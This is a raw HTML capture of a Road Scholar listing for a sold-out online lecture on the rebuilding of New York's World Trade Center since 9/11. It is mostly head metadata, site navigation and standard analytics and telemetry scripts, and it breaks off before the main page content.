

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-from-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center?ite=6678&ito=741&itq=10c5bea0-adae-4845-aee4-2555e78ce544&itx%5Bidio%5D=51030536
body_size: 36337
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center" />
        <meta property="idio:destination" content="Online Program" /> 
        <meta property="idio:primaryTag" content="History" />
        <meta property="idio:programDestination" content="Online Program" />
        <meta property="idio:programPrimaryTag" content="History" />
        <meta property="idio:programStartingPrice" content="25" />
        <meta property="idio:programNumber" content="25009" />
        <meta property="idio:programDuration" content="1 hour" />
        <meta property="idio:programHideActivityLevel" content />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center" />
        <meta property="og:title" content="Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center" />
        <meta name="keywords" />
        <meta property="og:description" content="Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11." />
        <meta name="description" content="Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-from-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"a851e2b4fba34d0b982f600893dbb27b","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"a851e2b4fba34d0b982f600893dbb27b"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'ea2f9d47-3155-4d27-8eaf-308cbfa847f4'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 00:20:52 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
